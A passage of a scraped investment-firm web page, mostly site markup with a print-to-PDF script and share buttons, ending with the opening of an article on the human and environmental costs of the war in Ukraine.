				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="850" height="638" src="https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2.png" class="attachment-full size-full wp-image-2116" alt="" srcset="https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2.png 850w, https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2-440x330.png 440w, https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2-768x576.png 768w, https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2-80x60.png 80w, https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2-24x18.png 24w, https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2-36x27.png 36w, https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2-48x36.png 48w" sizes="(max-width: 850px) 100vw, 850px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/at/de/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2115" class="elementor elementor-2115">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f1acebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1acebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de1afa1" data-id="de1afa1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ef44d2 elementor-widget elementor-widget-text-editor" data-id="6ef44d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The pictures coming from Ukraine are utterly awful. No words are enough to describe the devastation. Streaming of live updates via 24-hour news and social media, together with the proximity of the war and the similarity the streets of Kyiv bear to our own, have made us all highly aware of a tragedy unfolding in real time. The protagonists, the history and the potential global fallout are obvious reasons for the heightened awareness of the Western world. Worse brutality, destruction and loss of life have not received the same attention in <a href="https://news.un.org/en/story/2022/03/1113592" target="_blank" rel="noopener">Syria</a>, <a href="https://www.cfr.org/global-conflict-tracker/conflict/war-yemen#:~:text=Meanwhile%2C%20the%20conflict%20continues%20to,lack%20of%20access%20health%20services." target="_blank" rel="noopener">Yemen</a>, or <a href="https://apnews.com/article/africa-united-nations-ethiopia-320c6cfa7434efe62a92faa03560a59f" target="_blank" rel="noopener">Ethiopia</a>, but the war in Ukraine might now make us reflect on those tragedies, too.</p><p>It is impossible for us to comprehend the human impact. One cannot begin to imagine the suffering; the lost family and friends; the physical injuries; the emotional trauma; the homes destroyed; livelihoods vanished and dreams ruined.</p><p>It is also worth reflecting on how war – in Ukraine and elsewhere – has a devastating impact on the environment. It’s hard to quantify the full impact on biodiversity, deforestation, air, soil, and water pollution, and how that may compound the suffering of the population. The UN Environment Programme (UNEP) <a href="https://www.unep.org/news-and-stories/story/environmental-legacy-explosive-weapons-populated-areas" target="_blank" rel="noopener">describes</a> “the generation of huge volumes of debris and waste, and the release of hazardous materials such as asbestos, industrial chemicals and fuels… damage to industrial facilities can result in chemical spills and land and water contamination, while damage to water supply and wastewater sanitation facilities or the collapse of solid waste infrastructure can result in pollution.”</p><p>There is also no guarantee that the damage will be localised. The Conflict and Environment Observatory (CEOBS) pointed out that the 1991 Gulf War’s oil fires accounted for an estimated 2% of global emissions that year, and also contributed to “<a href="https://ceobs.org/how-does-war-contribute-to-climate-change/" target="_blank" rel="noopener">the accelerated melting of Tibetan glaciers due to the soot deposited on the ice”</a>.</p><p>Beyond the impact of direct military action, war has many environmental costs, including:</p><ul><li>Displacement of people and disruption to the economy, which can cause abandonment and <a href="https://ceobs.org/how-does-war-contribute-to-climate-change/" target="_blank" rel="noopener">degradation</a> of agricultural land (significant damage has already been done to Ukrainian <a href="https://theconversation.com/russias-war-on-ukraine-is-driving-up-wheat-prices-and-threatens-global-supplies-of-bread-meat-and-eggs-178879" target="_blank" rel="noopener">wheat 